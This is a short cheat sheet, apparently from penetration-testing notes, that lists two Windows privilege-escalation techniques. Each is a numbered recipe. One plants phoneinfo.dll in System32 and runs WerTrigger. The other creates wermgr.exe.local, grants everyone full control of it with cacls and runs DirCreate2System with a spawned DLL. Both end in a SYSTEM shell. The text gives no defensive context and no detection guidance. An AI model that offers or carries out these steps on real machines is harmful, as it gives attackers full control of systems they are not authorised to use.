 WerTrigger

Exploit Privileged File Writes bugs with Windows Problem Reporting

1. Clone sailay1996/WerTrigger
2. Copy phoneinfo.dll to C:\Windows\System32\
3. Place Report.wer file and WerTrigger.exe in a same directory.
4. Then, run WerTrigger.exe.
5. Enjoy a shell as NT AUTHORITY\SYSTEM

WerMgr

Exploit Privileged Directory Creation Bugs with Windows Error Reporting

1. Clone binderlabs/DirCreate2System
2. Create directory C:\Windows\System32\wermgr.exe.local\
3. Grant access to it: cacls C:\Windows\System32\wermgr.exe.local /e /g everyone:f
4. Place spawn.dll file and dircreate2system.exe in a same directory and run .\dircreate2system.exe.
5. Enjoy a shell as NT AUTHORITY\SYSTEM